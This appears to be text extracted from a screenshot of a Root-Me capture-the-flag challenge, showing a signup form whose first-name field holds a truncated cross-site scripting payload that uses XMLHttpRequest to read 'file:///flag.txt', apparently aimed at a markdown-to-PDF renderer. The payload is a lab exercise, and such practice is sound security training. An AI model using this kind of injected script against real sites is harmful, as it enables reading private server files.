 What Side - sign up
Document - attestation.pdf
markdown-pdf 11.0.0 - Local File
challenge01.root-me.org:59083/signup.php
Home
Sign up
Log in
Sign up
Login
exploit-xss
First name
onseText))};  xhr.open("GET","file:///flag.txt");  xhr.send();</script>
Last name
flag
Password
•••
Submit